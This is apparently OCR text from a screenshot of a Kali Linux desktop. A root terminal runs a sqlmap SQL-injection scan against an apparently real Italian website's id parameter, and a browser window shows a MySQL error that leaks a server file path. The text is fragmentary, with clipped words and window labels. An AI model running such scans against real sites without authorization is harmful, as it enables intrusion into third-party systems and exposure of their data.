 Applications Places Mon Apr 13, 12:12 AM root
Google+
Computer
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://www.alberovivo.it/index.php?id=450...Il%20Gigante
File Edit Search
http://www.alb
that
el.id1
..Il
KALI LINUX™
“the quieter you become, the more you are able to hear”
msg:mysql_num_rows(): supplied argument is not a valid MySQL result resource
riga:185:"C:\Inetpub\webs\www.tarzaland.it\site\src\core\mysql.php"Errore
Iceweasel *(Untitled) root@kali: ~
Right Ctrl